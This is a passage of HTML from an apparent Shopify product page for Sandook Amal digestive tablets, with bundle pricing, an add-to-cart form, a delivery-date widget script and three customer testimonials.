  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1946" alt="Sandook Amal Tablets" srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31168085065899">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

                </div></div></media-gallery>
      </div>
      <div class="product__info-wrapper product__info-wrapper--top-padding grid__item">
        <product-info
          id="ProductInfo-template--19870191714475__featured_product_LhyKKT"
          class="product__info-container"
          data-section="template--19870191714475__featured_product_LhyKKT"
          data-url="/products/amal-tablets"
        ><div
                  class="product__title"
                  
                  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
                >
                  <h1 class="h1">
                    Sandook Amal Tablets
                  </h1>
                  <a href="/products/amal-tablets" class="product__title">
                    <h2 class="h1">
                      Sandook Amal Tablets
                    </h2>
                  </a>
                </div>
              
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--vertical-image- quantity-breaks--vertical-prices-"
  id="quantity-breaks-template--19870191714475__featured_product_LhyKKT"
  data-section="template--19870191714475__featured_product_LhyKKT"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="₹ {{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable=""
  style="--items-count:3;--image-width:70%;--border-radius:0.0rem;--border-width:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19870191714475__featured_product_LhyKKT"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style- quantity-break--benefit-"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Pack of [quantity]">
                    


  Pack of 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="60 Tablets | 1 Month Pack">
                  


  60 Tablets | 1 Month Pack

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>₹ 399</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>₹ 514</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19870191714475__featured_product_LhyKKT"
        
          checked
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style- quantity-break--benefit-"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="10000"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Pack of [quantity]">
                    


  Pack of 2

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit-- accent-color- dynamic-price variant-price-update" data-text="Bestseller">
                    


  Bestseller

                  </span>
                
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="120 Tablets | 2 Months Pack">
                  


  120 Tablets | 2 Months Pack

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>₹ 698</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>₹ 1,028</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--19870191714475__featured_product_LhyKKT"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style- quantity-break--benefit-"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="34500"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Pack of [quantity]">
                    


  Pack of 3

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit-- accent-color- dynamic-price variant-price-update" data-text="Supersaver">
                    


  Supersaver

                  </span>
                
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="180 Tablets | 3 Months Pack">
                  


  180 Tablets | 3 Months Pack

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>₹ 852</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>₹ 1,542</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":42724204904619,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TAB-01","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sandook Amal Tablets","public_title":null,"options":["Default Title"],"price":39900,"weight":60,"compare_at_price":51400,"inventory_management":"shopify","barcode":"8906102510770","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--19870191714475__featured_product_LhyKKT,
  #SectionAtcBtn-template--19870191714475__featured_product_LhyKKT {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19870191714475__featured_product_LhyKKT"
      class="product-form main-product-form"
      data-section="template--19870191714475__featured_product_LhyKKT"
      data-options="Title"
      data-main="false"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19870191714475__featured_product_LhyKKT" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19870191714475__featured_product_LhyKKT__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42724204904619"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div id="delivery-widget" data-edd-config="{&quot;banner&quot;:{&quot;backgroundColor&quot;:&quot;#0e1b4d&quot;,&quot;bannerType&quot;:&quot;single&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;text&quot;:[&quot;Check Delivery Date&quot;]},&quot;enableBanner&quot;:true,&quot;enableDiscount&quot;:true,&quot;enableEDD&quot;:true,&quot;widget&quot;:{&quot;primaryColor&quot;:&quot;#0e1b4d&quot;,&quot;secondaryColor&quot;:&quot;#ffffff&quot;}}"></div>
                    <script>
                        document.addEventListener('DOMContentLoaded', () => {
                          function getUserTimezone() {
                            return Intl.DateTimeFormat().resolvedOptions().timeZone;
                          }
                          function renderEdd(showShiprocketCheckout) {
                            if (showShiprocketCheckout) {
                             new ShiprocketDelivery('delivery-widget', {bgColor: '#F1F1F1', themeColor: 'blue'});
                            }
                          }
                           function checkAndSetButtonVisibility() {
                              const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
                              const userTimezone = getUserTimezone();
                              const isIndia = indiaTimezones.includes(userTimezone);

                               const eddConfigString = document.getElementById('delivery-widget').getAttribute('data-edd-config');
                          
                                try {
                                  // Parse the string directly into an object
                                  const eddConfig = JSON.parse(eddConfigString); 
                          
                                  // Check if enableEDD is false in the config
                                  if (eddConfig?.enableEDD === true && isIndia) {
                                    renderEdd(true);
                                  } else {
                                    renderEdd(false);
                                  }
                                } catch (error) {
                                  console.error('Error parsing EDD config:', error);
                                  renderEdd(false); 
                                }
                            }
                            checkAndSetButtonVisibility();
                      });
                    </script>
          <div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
          

            <button
              id="ProductSubmitButton-template--19870191714475__featured_product_LhyKKT"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19870191714475__featured_product_LhyKKT"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Buy Now
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7453560471723" /><input type="hidden" name="section-id" value="template--19870191714475__featured_product_LhyKKT" /></form></product-form></div>



<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f3f3f3;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #f23177;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_66.webp?v=1743110198"
                  alt="files/Untitled_design_66.webp"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>These tablets worked like magic! My mornings feel lighter and my digestion has never been better.</p>
              </div><div class="review-item__author">
                  Priya M., Pune 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_63.webp?v=1743110136"
                  alt="files/Untitled_design_63.webp"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Tried many things, but this actually helped regulate my bowel cycle—without any discomfort.</p>
              </div><div class="review-item__author">
                  Arjun S., Delhi 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_64.webp?v=1743109893"
                  alt="files/Untitled_design_64.webp"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Clean gut in under 9 hours, just like they said. It’s become a part of my daily routine now.</p>
              </div><div class="review-item__author">
                  Manav R., Ahmedabad 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<a
            
              href="/products/amal-tablets"
            
            class="link product__view-details animate-arrow"
          >
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
    

<product-modal id="ProductModal-template--19870191714475__featured_product_LhyKKT" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19870191714475__featured_product_LhyKKT"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=550 550w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1100 1100w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1445 1445w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1680 1680w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=2048 2048w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=2200 2200w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=2890 2890w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1445"
    alt="Sandook Amal Tablets"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31168085065899"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
